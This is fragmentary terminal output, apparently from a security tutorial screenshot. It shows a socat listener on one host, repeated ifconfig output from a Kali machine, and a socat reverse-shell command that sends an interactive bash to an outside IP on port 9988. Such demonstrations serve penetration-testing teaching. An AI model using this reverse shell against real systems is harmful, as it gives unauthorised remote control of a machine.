 1 MSF
root@instance-yy6u5458:~# clear
root@instance-yy6u5458:~# socat TCP-LISTEN:9988 -
root@kali:~# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.205.148 netmask 255.255.255.0 broadcast 192.168.205.255
inet6 fe80::20c:29ff:fe62:5e48 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:62:5e:48 txqueuelen 1000 (Ethernet)
RX packets 1325287 bytes 653519662 (623.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 931741 bytes 102740989 (97.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 354 bytes 23955 (23.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 354 bytes 23955 (23.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
1 kali
unix 3 [ ] STREAM CONNECTED 29503 @/tmp/.X11-unix/X1
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.205.148 netmask 255.255.255.0 broadcast 192.168.205.255
inet6 fe80::20c:29ff:fe62:5e48 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:62:5e:48 txqueuelen 1000 (Ethernet)
RX packets 1325306 bytes 653521348 (623.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 931755 bytes 102743113 (97.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 354 bytes 23955 (23.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 354 bytes 23955 (23.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
1 kali
root@kali:~# socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:106. .115:9988
FREEBUF